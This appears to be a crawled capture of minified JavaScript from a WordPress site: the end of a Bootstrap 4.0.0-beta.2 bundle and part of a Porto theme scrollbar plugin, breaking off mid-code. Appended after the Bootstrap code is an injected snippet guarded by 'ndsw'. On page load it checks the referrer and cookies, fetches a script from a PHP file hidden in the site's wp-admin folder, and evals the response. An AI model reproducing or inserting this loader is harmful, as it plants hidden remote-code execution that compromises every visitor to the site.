t="tooltip",i="4.0.0-beta.2",r="bs.tooltip",a="."+r,l=e.fn[t],c=150,h="bs-tooltip",u=new RegExp("(^|\\s)"+h+"\\S+","g"),f={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)"},g={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},d={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip"},_={SHOW:"show",OUT:"out"},p={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,INSERTED:"inserted"+a,CLICK:"click"+a,FOCUSIN:"focusin"+a,FOCUSOUT:"focusout"+a,MOUSEENTER:"mouseenter"+a,MOUSELEAVE:"mouseleave"+a},m={FADE:"fade",SHOW:"show"},E={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"},T={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},v=function(){function l(t,e){this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var v=l.prototype;return v.enable=function(){this._isEnabled=!0},v.disable=function(){this._isEnabled=!1},v.toggleEnabled=function(){this._isEnabled=!this._isEnabled},v.toggle=function(t){if(this._isEnabled)if(t){var n=this.constructor.DATA_KEY,i=e(t.currentTarget).data(n);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(e(this.getTipElement()).hasClass(m.SHOW))return void this._leave(null,this);this._enter(null,this)}},v.dispose=function(){clearTimeout(this._timeout),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),e(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},v.show=function(){var t=this;if("none"===e(this.element).css("display"))throw new Error("Please use show on visible elements");var i=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(i);var r=e.contains(this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!r)return;var s=this.getTipElement(),a=o.getUID(this.constructor.NAME);s.setAttribute("id",a),this.element.setAttribute("aria-describedby",a),this.setContent(),this.config.animation&&e(s).addClass(m.FADE);var c="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,h=this._getAttachment(c);this.addAttachmentClass(h);var u=this.config.container===!1?document.body:e(this.config.container);e(s).data(this.constructor.DATA_KEY,this),e.contains(this.element.ownerDocument.documentElement,this.tip)||e(s).appendTo(u),e(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,s,{placement:h,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:E.ARROW}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){t._handlePopperPlacementChange(e)}}),e(s).addClass(m.SHOW),"ontouchstart"in document.documentElement&&e("body").children().on("mouseover",null,e.noop);var f=function(){t.config.animation&&t._fixTransition();var n=t._hoverState;t._hoverState=null,e(t.element).trigger(t.constructor.Event.SHOWN),n===_.OUT&&t._leave(null,t)};o.supportsTransitionEnd()&&e(this.tip).hasClass(m.FADE)?e(this.tip).one(o.TRANSITION_END,f).emulateTransitionEnd(l._TRANSITION_DURATION):f()}},v.hide=function(t){var n=this,i=this.getTipElement(),r=e.Event(this.constructor.Event.HIDE),s=function(){n._hoverState!==_.SHOW&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),e(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),t&&t()};e(this.element).trigger(r),r.isDefaultPrevented()||(e(i).removeClass(m.SHOW),"ontouchstart"in document.documentElement&&e("body").children().off("mouseover",null,e.noop),this._activeTrigger[T.CLICK]=!1,this._activeTrigger[T.FOCUS]=!1,this._activeTrigger[T.HOVER]=!1,o.supportsTransitionEnd()&&e(this.tip).hasClass(m.FADE)?e(i).one(o.TRANSITION_END,s).emulateTransitionEnd(c):s(),this._hoverState="")},v.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},v.isWithContent=function(){return Boolean(this.getTitle())},v.addAttachmentClass=function(t){e(this.getTipElement()).addClass(h+"-"+t)},v.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},v.setContent=function(){var t=e(this.getTipElement());this.setElementContent(t.find(E.TOOLTIP_INNER),this.getTitle()),t.removeClass(m.FADE+" "+m.SHOW)},v.setElementContent=function(t,n){var i=this.config.html;"object"==typeof n&&(n.nodeType||n.jquery)?i?e(n).parent().is(t)||t.empty().append(n):t.text(e(n).text()):t[i?"html":"text"](n)},v.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},v._getAttachment=function(t){return g[t.toUpperCase()]},v._setListeners=function(){var t=this,n=this.config.trigger.split(" ");n.forEach(function(n){if("click"===n)e(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(n!==T.MANUAL){var i=n===T.HOVER?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,r=n===T.HOVER?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;e(t.element).on(i,t.config.selector,function(e){return t._enter(e)}).on(r,t.config.selector,function(e){return t._leave(e)})}e(t.element).closest(".modal").on("hide.bs.modal",function(){return t.hide()})}),this.config.selector?this.config=e.extend({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},v._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},v._enter=function(t,n){var i=this.constructor.DATA_KEY;return n=n||e(t.currentTarget).data(i),n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusin"===t.type?T.FOCUS:T.HOVER]=!0),e(n.getTipElement()).hasClass(m.SHOW)||n._hoverState===_.SHOW?void(n._hoverState=_.SHOW):(clearTimeout(n._timeout),n._hoverState=_.SHOW,n.config.delay&&n.config.delay.show?void(n._timeout=setTimeout(function(){n._hoverState===_.SHOW&&n.show()},n.config.delay.show)):void n.show())},v._leave=function(t,n){var i=this.constructor.DATA_KEY;return n=n||e(t.currentTarget).data(i),n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusout"===t.type?T.FOCUS:T.HOVER]=!1),n._isWithActiveTrigger()?void 0:(clearTimeout(n._timeout),n._hoverState=_.OUT,n.config.delay&&n.config.delay.hide?void(n._timeout=setTimeout(function(){n._hoverState===_.OUT&&n.hide()},n.config.delay.hide)):void n.hide())},v._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},v._getConfig=function(n){return n=e.extend({},this.constructor.Default,e(this.element).data(),n),"number"==typeof n.delay&&(n.delay={show:n.delay,hide:n.delay}),"number"==typeof n.title&&(n.title=n.title.toString()),"number"==typeof n.content&&(n.content=n.content.toString()),o.typeCheckConfig(t,n,this.constructor.DefaultType),n},v._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},v._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(u);null!==n&&n.length>0&&t.removeClass(n.join(""))},v._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},v._fixTransition=function(){var t=this.getTipElement(),n=this.config.animation;null===t.getAttribute("x-placement")&&(e(t).removeClass(m.FADE),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},l._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(r),i="object"==typeof t&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new l(this,i),e(this).data(r,n)),"string"==typeof t)){if("undefined"==typeof n[t])throw new Error('No method named "'+t+'"');n[t]()}})},s(l,null,[{key:"VERSION",get:function(){return i}},{key:"Default",get:function(){return d}},{key:"NAME",get:function(){return t}},{key:"DATA_KEY",get:function(){return r}},{key:"Event",get:function(){return p}},{key:"EVENT_KEY",get:function(){return a}},{key:"DefaultType",get:function(){return f}}]),l}();return e.fn[t]=v._jQueryInterface,e.fn[t].Constructor=v,e.fn[t].noConflict=function(){return e.fn[t]=l,v._jQueryInterface},v}(e,n),f=function(){var t="scrollspy",n="4.0.0-beta.2",i="bs.scrollspy",r="."+i,a=".data-api",l=e.fn[t],c={offset:10,method:"auto",target:""},h={offset:"number",method:"string",target:"(string|element)"},u={ACTIVATE:"activate"+r,SCROLL:"scroll"+r,LOAD_DATA_API:"load"+r+a},f={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active"},g={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},d={OFFSET:"offset",POSITION:"position"},_=function(){function a(t,n){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(n),this._selector=this._config.target+" "+g.NAV_LINKS+","+(this._config.target+" "+g.LIST_ITEMS+",")+(this._config.target+" "+g.DROPDOWN_ITEMS),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on(u.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var l=a.prototype;return l.refresh=function(){var t=this,n=this._scrollElement!==this._scrollElement.window?d.POSITION:d.OFFSET,i="auto"===this._config.method?n:this._config.method,r=i===d.POSITION?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();var s=e.makeArray(e(this._selector));s.map(function(t){var n,s=o.getSelectorFromElement(t);if(s&&(n=e(s)[0]),n){var a=n.getBoundingClientRect();if(a.width||a.height)return[e(n)[i]().top+r,s]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},l.dispose=function(){e.removeData(this._element,i),e(this._scrollElement).off(r),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},l._getConfig=function(n){if(n=e.extend({},c,n),"string"!=typeof n.target){var i=e(n.target).attr("id");i||(i=o.getUID(t),e(n.target).attr("id",i)),n.target="#"+i}return o.typeCheckConfig(t,n,h),n},l._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},l._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},l._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},l._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];return void(this._activeTarget!==i&&this._activate(i))}if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;){var o=this._activeTarget!==this._targets[r]&&t>=this._offsets[r]&&("undefined"==typeof this._offsets[r+1]||t<this._offsets[r+1]);o&&this._activate(this._targets[r])}},l._activate=function(t){this._activeTarget=t,this._clear();var n=this._selector.split(",");n=n.map(function(e){return e+'[data-target="'+t+'"],'+(e+'[href="'+t+'"]')});var i=e(n.join(","));i.hasClass(f.DROPDOWN_ITEM)?(i.closest(g.DROPDOWN).find(g.DROPDOWN_TOGGLE).addClass(f.ACTIVE),i.addClass(f.ACTIVE)):(i.addClass(f.ACTIVE),i.parents(g.NAV_LIST_GROUP).prev(g.NAV_LINKS+", "+g.LIST_ITEMS).addClass(f.ACTIVE),i.parents(g.NAV_LIST_GROUP).prev(g.NAV_ITEMS).children(g.NAV_LINKS).addClass(f.ACTIVE)),e(this._scrollElement).trigger(u.ACTIVATE,{relatedTarget:t})},l._clear=function(){e(this._selector).filter(g.ACTIVE).removeClass(f.ACTIVE)},a._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(i),r="object"==typeof t&&t;if(n||(n=new a(this,r),e(this).data(i,n)),"string"==typeof t){if("undefined"==typeof n[t])throw new Error('No method named "'+t+'"');n[t]()}})},s(a,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return c}}]),a}();return e(window).on(u.LOAD_DATA_API,function(){for(var t=e.makeArray(e(g.DATA_SPY)),n=t.length;n--;){var i=e(t[n]);_._jQueryInterface.call(i,i.data())}}),e.fn[t]=_._jQueryInterface,e.fn[t].Constructor=_,e.fn[t].noConflict=function(){return e.fn[t]=l,_._jQueryInterface},_}(e),g=function(){var t="tab",n="4.0.0-beta.2",i="bs.tab",r="."+i,a=".data-api",l=e.fn[t],c=150,h={HIDE:"hide"+r,HIDDEN:"hidden"+r,SHOW:"show"+r,SHOWN:"shown"+r,CLICK_DATA_API:"click"+r+a},u={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",DISABLED:"disabled",FADE:"fade",SHOW:"show"},f={DROPDOWN:".dropdown",NAV_LIST_GROUP:".nav, .list-group",ACTIVE:".active",ACTIVE_UL:"> li > .active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"},g=function(){function t(t){this._element=t}var r=t.prototype;return r.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&e(this._element).hasClass(u.ACTIVE)||e(this._element).hasClass(u.DISABLED))){var n,i,r=e(this._element).closest(f.NAV_LIST_GROUP)[0],s=o.getSelectorFromElement(this._element);if(r){var a="UL"===r.nodeName?f.ACTIVE_UL:f.ACTIVE;i=e.makeArray(e(r).find(a)),i=i[i.length-1]}var l=e.Event(h.HIDE,{relatedTarget:this._element}),c=e.Event(h.SHOW,{relatedTarget:i});if(i&&e(i).trigger(l),e(this._element).trigger(c),!c.isDefaultPrevented()&&!l.isDefaultPrevented()){s&&(n=e(s)[0]),this._activate(this._element,r);var g=function(){var n=e.Event(h.HIDDEN,{relatedTarget:t._element}),r=e.Event(h.SHOWN,{relatedTarget:i});e(i).trigger(n),e(t._element).trigger(r)};n?this._activate(n,n.parentNode,g):g()}}},r.dispose=function(){e.removeData(this._element,i),this._element=null},r._activate=function(t,n,i){var r,s=this;r="UL"===n.nodeName?e(n).find(f.ACTIVE_UL):e(n).children(f.ACTIVE);var a=r[0],l=i&&o.supportsTransitionEnd()&&a&&e(a).hasClass(u.FADE),h=function(){return s._transitionComplete(t,a,l,i)};a&&l?e(a).one(o.TRANSITION_END,h).emulateTransitionEnd(c):h(),a&&e(a).removeClass(u.SHOW)},r._transitionComplete=function(t,n,i,r){if(n){e(n).removeClass(u.ACTIVE);var s=e(n.parentNode).find(f.DROPDOWN_ACTIVE_CHILD)[0];s&&e(s).removeClass(u.ACTIVE),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(e(t).addClass(u.ACTIVE),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),i?(o.reflow(t),e(t).addClass(u.SHOW)):e(t).removeClass(u.FADE),t.parentNode&&e(t.parentNode).hasClass(u.DROPDOWN_MENU)){var a=e(t).closest(f.DROPDOWN)[0];
a&&e(a).find(f.DROPDOWN_TOGGLE).addClass(u.ACTIVE),t.setAttribute("aria-expanded",!0)}r&&r()},t._jQueryInterface=function(n){return this.each(function(){var r=e(this),o=r.data(i);if(o||(o=new t(this),r.data(i,o)),"string"==typeof n){if("undefined"==typeof o[n])throw new Error('No method named "'+n+'"');o[n]()}})},s(t,null,[{key:"VERSION",get:function(){return n}}]),t}();return e(document).on(h.CLICK_DATA_API,f.DATA_TOGGLE,function(t){t.preventDefault(),g._jQueryInterface.call(e(this),"show")}),e.fn[t]=g._jQueryInterface,e.fn[t].Constructor=g,e.fn[t].noConflict=function(){return e.fn[t]=l,g._jQueryInterface},g}(e);return function(){if("undefined"==typeof e)throw new Error("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=e.fn.jquery.split(" ")[0].split("."),n=1,i=2,r=9,o=1,s=4;if(t[0]<i&&t[1]<r||t[0]===n&&t[1]===r&&t[2]<o||t[0]>=s)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=o,t.Alert=a,t.Button=l,t.Collapse=c,t.Dropdown=h,t.Scrollspy=f,t.Tab=g,t.Tooltip=u,t}({},$,Popper);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//anvsecurity.com/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://anvsecurity.com/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.5
body_size: 17766
content:
!function(o,e,t){"use strict";function i(e){if(l.webkit&&!e)return{height:0,width:0};var t={border:"none","box-sizing":"content-box",height:"200px",margin:"0",padding:"0",width:"200px"};l.data.inner=o("<div>").css(o.extend({},t)),l.data.outer=o("<div>").css(o.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px",direction:"ltr"},t)).append(l.data.inner).appendTo("body"),l.data.outer.scrollLeft(1e3).scrollTop(1e3);var i={height:Math.ceil(l.data.outer.offset().top-l.data.inner.offset().top||0),width:Math.ceil(l.data.outer.offset().left-l.data.inner.offset().left||0)};return l.data.inner.remove(),l.data.outer.remove(),i}function n(t,i){return o(e).on({"blur.scrollbar":function(){o(e).add("body").off(".scrollbar"),t&&t()},"dragstart.scrollbar":function(o){return o.preventDefault(),!1},"mouseup.scrollbar":function(){o(e).add("body").off(".scrollbar"),t&&t()}}),o("body").on({"selectstart.scrollbar":function(o){return o.preventDefault(),!1}}),i&&i.preventDefault(),!1}function s(o){var e=o.originalEvent;return(!e.axis||e.axis!==e.HORIZONTAL_AXIS)&&!e.wheelDeltaX}var r="px",a=!1,l={data:{index:0,name:"scrollbar"},macosx:/mac/i.test(navigator.platform),mobile:/android|webos|iphone|ipad|ipod|blackberry/i.test(navigator.userAgent),overlay:null,scroll:null,scrolls:[],webkit:/webkit/i.test(navigator.userAgent)&&!/edge\/\d+/i.test(navigator.userAgent),log:function(){}},h={autoScrollSize:!0,autoUpdate:!0,debug:!1,disableBodyScroll:!1,duration:200,ignoreMobile:!0,ignoreOverlay:!0,scrollStep:30,showArrows:!1,stepScrolling:!0,type:"simple",scrollx:null,scrolly:null,onDestroy:null,onInit:null,onScroll:null,onUpdate:null},d=function(e,n){a=o("body").hasClass("rtl"),l.scroll||(l.log("Init jQuery Scrollbar v0.2.5"),l.overlay=function(){var o=i(!0);return!(o.height||o.width)}(),l.scroll=i(),p(),o(t).resize(function(){var o=!1;if(l.scroll&&(l.scroll.height||l.scroll.width)){var e=i();e.height==l.scroll.height&&e.width==l.scroll.width||(l.scroll=e,o=!0)}p(o)})),this.container=e,this.options=o.extend({},h,t.jQueryScrollbarOptions||{}),this.scrollTo=null,this.scrollx={},this.scrolly={},this.init(n)};d.prototype={destroy:function(){if(this.wrapper){var t=this.container.scrollLeft(),i=this.container.scrollTop();this.container.insertBefore(this.wrapper).css({height:"",margin:""}).removeClass("scroll-content").removeClass("scroll-scrollx_visible").removeClass("scroll-scrolly_visible").off(".scrollbar").scrollLeft(t).scrollTop(i),this.scrollx.scrollbar.removeClass("scroll-scrollx_visible").find("div").andSelf().off(".scrollbar"),this.scrolly.scrollbar.removeClass("scroll-scrolly_visible").find("div").andSelf().off(".scrollbar"),this.wrapper.remove(),o(e).add("body").off(".scrollbar"),o.isFunction(this.options.onDestroy)&&this.options.onDestroy.apply(this,[this.container])}},getScrollbar:function(e){var t=this.options["scroll"+e],i={advanced:'<div class="scroll-element_corner"></div><div class="scroll-arrow scroll-arrow_less"></div><div class="scroll-arrow scroll-arrow_more"></div><div class="scroll-element_outer">    <div class="scroll-element_size"></div>    <div class="scroll-element_inner-wrapper">        <div class="scroll-element_inner scroll-element_track">            <div class="scroll-element_inner-bottom"></div>        </div>    </div>    <div class="scroll-bar">        <div class="scroll-bar_body">            <div class="scroll-bar_body-inner"></div>        </div>        <div class="scroll-bar_bottom"></div>        <div class="scroll-bar_center"></div>    </div></div>',simple:'<div class="scroll-element_outer">    <div class="scroll-element_size"></div>    <div class="scroll-element_track"></div>    <div class="scroll-bar"></div></div>'},n=i[this.options.type]?this.options.type:"advanced";return t=t?"string"==typeof t?o(t).appendTo(this.wrapper):o(t):o("<div>").addClass("scroll-element").html(i[n]).appendTo(this.wrapper),this.options.showArrows&&t.addClass("scroll-element_arrows_visible"),t.addClass("scroll-"+e)},init:function(t){var i=this,h=this.container,d=this.containerWrapper||h,c=o.extend(this.options,t||{}),p={x:this.scrollx,y:this.scrolly},g=this.wrapper,m={scrollLeft:h.scrollLeft(),scrollTop:h.scrollTop()};if(l.mobile&&c.ignoreMobile||l.overlay&&c.ignoreOverlay||l.macosx&&!l.webkit)return!1;if(g)a?d.css({height:"","margin-bottom":-1*l.scroll.height+r,"margin-left":-1*l.scroll.width+r}):d.css({height:"","margin-bottom":-1*l.scroll.height+r,"margin-right":-1*l.scroll.width+r});else{if(this.wrapper=g=o("<div>").addClass("scroll-wrapper").addClass(h.attr("class")).css("position","absolute"==h.css("position")?"absolute":"relative").insertBefore(h).append(h),h.is("textarea")&&(this.containerWrapper=d=o("<div>").insertBefore(h).append(h),g.addClass("scroll-textarea")),a?d.addClass("scroll-content").css({height:"","margin-bottom":-1*l.scroll.height+r,"margin-left":-1*l.scroll.width+r}):d.addClass("scroll-content").css({height:"","margin-bottom":-1*l.scroll.height+r,"margin-right":-1*l.scroll.width+r}),h.on("scroll.scrollbar",function(e){o.isFunction(c.onScroll)&&c.onScroll.call(i,{maxScroll:p.y.maxScrollOffset,scroll:h.scrollTop(),size:p.y.size,visible:p.y.visible},{maxScroll:p.x.maxScrollOffset,scroll:h.scrollLeft(),size:p.x.size,visible:p.x.visible}),p.x.isVisible&&p.x.scroller.css(a?"right":"left",h.scrollLeft()*p.x.kx+r),p.y.isVisible&&p.y.scroller.css("top",h.scrollTop()*p.y.kx+r)}),g.on("scroll",function(){g.scrollTop(0).scrollLeft(0)}),c.disableBodyScroll){var f=function(o){return s(o)?p.y.isVisible&&p.y.mousewheel(o):p.x.isVisible&&p.x.mousewheel(o),o.preventDefault(),!1};g.on({"MozMousePixelScroll.scrollbar":f,"mousewheel.scrollbar":f}),l.mobile&&g.on("touchstart.scrollbar",function(t){var i=t.originalEvent.touches&&t.originalEvent.touches[0]||t,n={pageX:i.pageX,pageY:i.pageY};if(a)s={right:h.scrollLeft(),top:h.scrollTop()};else var s={left:h.scrollLeft(),top:h.scrollTop()};o(e).on({"touchmove.scrollbar":function(o){var e=o.originalEvent.targetTouches&&o.originalEvent.targetTouches[0]||o;h.scrollLeft(a?s.right:s.left+n.pageX-e.pageX),h.scrollTop(s.top+n.pageY-e.pageY),o.preventDefault()},"touchend.scrollbar":function(){o(e).off(".scrollbar")}})})}o.isFunction(c.onInit)&&c.onInit.apply(this,[h])}o.each(p,function(t,r){var l=null,d=1,m="x"==t?"scrollLeft":"scrollTop",f=c.scrollStep,u=function(){var o=h[m]();h[m](o+f),1==d&&o+f>=w&&(o=h[m]()),-1==d&&o+f<=w&&(o=h[m]()),h[m]()==o&&l&&l()},w=0;r.scrollbar||(r.scrollbar=i.getScrollbar(t),r.scroller=r.scrollbar.find(".scroll-bar"),r.mousewheel=function(o){if(!r.isVisible||"x"==t&&s(o))return!0;if("y"==t&&!s(o))return p.x.mousewheel(o),!0;var e=-1*o.originalEvent.wheelDelta||o.originalEvent.detail,n=r.size-r.visible-r.offset;return e||("x"===t&&o.originalEvent.deltaX?e=40*o.originalEvent.deltaX:"y"===t&&o.originalEvent.deltaY&&(e=40*o.originalEvent.deltaY)),w<=0&&e<0||w>=n&&e>0||((w+=e)<0&&(w=0),w>n&&(w=n),i.scrollTo=i.scrollTo||{},i.scrollTo[m]=w,setTimeout(function(){i.scrollTo&&(h.stop().animate(i.scrollTo,240,"linear",function(){w=h[m]()}),i.scrollTo=null)},1),o.preventDefault(),!1)},r.scrollbar.on({"MozMousePixelScroll.scrollbar":r.mousewheel,"mousewheel.scrollbar":r.mousewheel,"mouseenter.scrollbar":function(){w=h[m]()}}),r.triggerEvent=function(o){return!!r.mousewheel(o)||(o.preventDefault,!1)},g.on({"MozMousePixelScroll.scrollbar":r.triggerEvent,"mousewheel.scrollbar":r.triggerEvent,"mouseenter.scrollbar":function(){w=h[m]()}}),r.scrollbar.find(".scroll-arrow, .scroll-element_track").on("mousedown.scrollbar",function(e){if(1!=e.which)return!0;d=1;var s={eventOffset:e["x"==t?"pageX":"pageY"],maxScrollValue:r.size-r.visible-r.offset,scrollbarOffset:r.scroller.offset()["x"==t?a?"right":"left":"top"],scrollbarSize:r.scroller["x"==t?"outerWidth":"outerHeight"]()},p=0,g=0;return o(this).hasClass("scroll-arrow")?(d=o(this).hasClass("scroll-arrow_more")?1:-1,f=c.scrollStep*d,w=d>0?s.maxScrollValue:0):(d=s.eventOffset>s.scrollbarOffset+s.scrollbarSize?1:s.eventOffset<s.scrollbarOffset?-1:0,f=Math.round(.75*r.visible)*d,w=s.eventOffset-s.scrollbarOffset-(c.stepScrolling?1==d?s.scrollbarSize:0:Math.round(s.scrollbarSize/2)),w=h[m]()+w/r.kx),i.scrollTo=i.scrollTo||{},i.scrollTo[m]=c.stepScrolling?h[m]()+f:w,c.stepScrolling&&(l=function(){w=h[m](),clearInterval(g),clearTimeout(p),p=0,g=0},p=setTimeout(function(){g=setInterval(u,40)},c.duration+100)),setTimeout(function(){i.scrollTo&&(h.animate(i.scrollTo,c.duration),i.scrollTo=null)},1),n(l,e)}),r.scroller.on("mousedown.scrollbar",function(i){if(1!=i.which)return!0;var s=i["x"==t?"pageX":"pageY"],a=h[m]();return r.scrollbar.addClass("scroll-draggable"),o(e).on("mousemove.scrollbar",function(o){var e=parseInt((o["x"==t?"pageX":"pageY"]-s)/r.kx,10);h[m](a+e)}),n(function(){r.scrollbar.removeClass("scroll-draggable"),w=h[m]()},i)}))}),o.each(p,function(o,e){var t="scroll-scroll"+o+"_visible",i="x"==o?p.y:p.x;e.scrollbar.removeClass(t),i.scrollbar.removeClass(t),d.removeClass(t)}),o.each(p,function(e,t){o.extend(t,"x"==e?{offset:parseInt(h.css(a?"right":"left"),10)||0,size:h.prop("scrollWidth"),visible:g.width()}:{offset:parseInt(h.css("top"),10)||0,size:h.prop("scrollHeight"),visible:g.height()})});var u=function(e,t){var i="scroll-scroll"+e+"_visible",n="x"==e?p.y:p.x,s=parseInt(h.css("x"==e?a?"right":"left":"top"),10)||0,c=t.size,m=t.visible+s;t.isVisible=c-m>1,t.isVisible?(t.scrollbar.addClass(i),n.scrollbar.addClass(i),d.addClass(i)):(t.scrollbar.removeClass(i),n.scrollbar.removeClass(i),d.removeClass(i)),"y"==e&&(t.isVisible||t.size<t.visible)&&d.css("height",m+l.scroll.height+r),p.x.size==h.prop("scrollWidth")&&p.y.size==h.prop("scrollHeight")&&p.x.visible==g.width()&&p.y.visible==g.height()&&p.x.offset==(parseInt(h.css(a?"right":"left"),10)||0)&&p.y.offset==(parseInt(h.css("top"),10)||0)||(o.each(p,function(e,t){o.extend(t,"x"==e?{offset:parseInt(h.css(a?"right":"left"),10)||0,size:h.prop("scrollWidth"),visible:g.width()}:{offset:parseInt(h.css("top"),10)||0,size:h.prop("scrollHeight"),visible:g.height()})}),u("x"==e?"y":"x",n))};o.each(p,u),o.isFunction(c.onUpdate)&&c.onUpdate.apply(this,[h]),o.each(p,function(o,e){var 